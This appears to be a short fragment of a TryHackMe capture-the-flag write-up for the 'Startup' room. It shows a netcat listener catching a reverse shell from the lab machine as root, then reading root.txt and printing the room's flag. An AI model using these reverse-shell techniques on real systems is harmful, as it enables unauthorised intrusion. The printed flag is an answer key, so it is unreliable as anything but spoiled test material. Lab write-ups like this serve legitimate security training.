 root@ghost:~# nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.9.162.197] from (UNKNOWN) [10.10.155.117] 44656
bash: cannot set terminal process group (1603): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# ls
ls
Trash
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#
File System